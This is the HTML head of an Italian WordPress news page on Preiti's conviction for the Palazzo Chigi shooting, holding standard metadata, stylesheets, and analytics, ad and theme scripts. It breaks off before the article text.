

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/
body_size: 52533
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Preiti condannato per la sparatoria a Palazzo Chigi &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<meta name="description" content="Preiti condannato" />
	<link rel="canonical" href="https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Preiti condannato per la sparatoria a Palazzo Chigi &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="Preiti condannato" />
	<meta property="og:url" content="https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2014-01-21T16:02:40+00:00" />
	<meta name="author" content="Redazione Zmedia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione Zmedia" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/#article","isPartOf":{"@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/"},"author":{"name":"Redazione Zmedia","@id":"https://www.zmedia.it/#/schema/person/27018ef02d5b98d72ccafa37dda61cbb"},"headline":"Preiti condannato per la sparatoria a Palazzo Chigi","datePublished":"2014-01-21T16:02:40+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/"},"wordCount":59,"publisher":{"@id":"https://www.zmedia.it/#organization"},"articleSection":["Rosarno cronaca"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/","url":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/","name":"Preiti condannato per la sparatoria a Palazzo Chigi &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"datePublished":"2014-01-21T16:02:40+00:00","description":"Preiti condannato","breadcrumb":{"@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Preiti condannato per la sparatoria a Palazzo Chigi"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/27018ef02d5b98d72ccafa37dda61cbb","name":"Redazione Zmedia","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/58f0bb872f73ae93f0451a48664f5a5c0326baa90351b7bc1bb5c65315b065c1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/58f0bb872f73ae93f0451a48664f5a5c0326baa90351b7bc1bb5c65315b065c1?s=96&d=mm&r=g","caption":"Redazione Zmedia"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=840' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fpreiti-condannato-per-la-sparatoria-a-palazzo-chigi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Fpreiti-condannato-per-la-sparatoria-a-palazzo-chigi%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/preiti-condannato-per-la-sparatoria-a-palazzo-chigi/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
